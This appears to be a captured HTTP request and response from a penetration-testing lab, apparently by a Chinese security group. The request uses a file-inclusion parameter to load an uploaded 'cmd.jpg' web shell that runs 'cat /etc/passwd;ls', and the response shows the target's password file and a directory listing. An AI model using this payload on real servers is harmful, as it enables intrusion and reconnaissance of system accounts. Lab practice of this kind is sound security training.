 Request
Raw Params Headers Hex
POST /panel.php?cmd=cat%20/etc/passwd;ls HTTP/1.1
Host: 192.168.64.162
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Referer: http://192.168.64.162/panel.php?cmd=ls
Cookie: PHPSESSID=136uhumqkvlheuu36ineebvi55
Connection: close
Upgrade-Insecure-Requests: 1
load=/uploaded_images/cmd.jpg&continue=continue
Response
Raw Headers Hex HTML Render
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false
whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
ica:x:1000:1000:ica,,,:/home/ica:/bin/bash
add.php
c.php
head.php
head2.php
images
in.php
index.php
panel.php
phpmy
show.php
test.php
uploaded_images
红日安全